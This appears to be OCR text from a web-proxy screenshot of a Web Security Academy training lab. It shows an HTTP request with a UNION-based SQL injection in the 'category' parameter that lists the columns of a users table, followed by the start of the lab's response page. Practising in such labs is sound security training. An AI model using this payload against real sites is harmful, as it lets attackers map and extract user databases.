 1 × +
Send Cancel < ▾ > ▾ Target: https://0ad100b203268c07c03d1bc40018001f.we
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_lkhnoq'-
- HTTP/1.1
2 Host: 0ad100b203268c07c03d1bc40018001f.web-security-academy.net
3 Cookie: session=qxCSzmnuJKrnyrzkjsAZM4frYPeJAvaw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100b203268c07c03d1bc40018001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8258
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#
110;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#108;&#105;&#115
;&#116;&#105;&#110;&#103;&#32;&#116;&#104;&#101;&#32;&#100;&#97;&#116
;&#97;&#98;&#97;&#115;&#101;&#32;&#99;&#111;&#110;&#116;&#101;&#110;&
#116;&#115;&#32;&#111;&#110;&#32;&#110;&#111;&#110;&#45;&#79;&#114;&#
97;&#99;&#108;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;
&#115;</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"></
script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>